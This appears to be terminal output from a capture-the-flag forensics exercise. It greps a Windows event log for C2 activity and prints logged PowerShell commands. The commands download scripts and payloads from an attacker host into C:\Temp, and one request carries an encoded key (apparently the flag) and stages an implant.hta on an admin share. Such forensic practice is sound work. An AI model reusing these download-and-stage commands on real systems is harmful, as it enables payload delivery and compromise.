 kali@miruku ~/ctf ~/.cargo/bin/evtx_dump minictf_for3.evtx | grep "c2"
PowerShell execution detected: powershell.exe -Command &quot;(New-Object System.Net.WebClient).DownloadFile(&apos;https://attacker.sth.sh/3mc2q.dat&apos;,&apos;C:\Temp\3mc2q.dat&apos;)&quot
;</Data>
    <Data>PowerShell execution detected: Invoke-WebRequest -Uri &quot;ftp://c2.p7z.pw/?key=ZmxhZ3tvcGVuX2ZvcjNfMjI2YzhhMDBhMWFjYTA1NWEwMjE1YWE1MDVkNDIxMWR9&quot; -OutFile &quot;\10.0.2.3\C$
\implant.hta&quot;
PowerShell execution detected: powershell.exe -Command &quot;(New-Object System.Net.WebClient).DownloadFile(&apos;https://attacker.sth.sh/mt2c2.vbs&apos;,&apos;C:\Temp\mt2c2.vbs&apos;)&quot
;</Data>
PowerShell execution detected: powershell.exe -Command &quot;(New-Object System.Net.WebClient).DownloadFile(&apos;https://attacker.sth.sh/yc2i3.zip&apos;,&apos;C:\Temp\yc2i3.zip&apos;)&quot
;</Data>
PowerShell execution detected: powershell.exe -Command &quot;(New-Object System.Net.WebClient).DownloadFile(&apos;https://attacker.sth.sh/04c2i.png&apos;,&apos;C:\Temp\04c2i.png&apos;)&quot
;</Data>
PowerShell execution detected: powershell.exe -Command &quot;(New-Object System.Net.WebClient).DownloadFile(&apos;https://attacker.sth.sh/bc2pa.ps1&apos;,&apos;C:\Temp\bc2pa.ps1&apos;)&quot
;</Data>
PowerShell execution detected: powershell.exe -Command &quot;(New-Object System.Net.WebClient).DownloadFile(&apos;https://attacker.sth.sh/247c2.dat&apos;,&apos;C:\Temp\247c2.dat&apos;)&quot
;</Data>
PowerShell execution detected: powershell.exe -Command &quot;(New-Object System.Net.WebClient).DownloadFile(&apos;https://attacker.sth.sh/q3mc2.ps1&apos;,&apos;C:\Temp\q3mc2.ps1&apos;)&quot
;</Data>
kali@miruku ~/ctf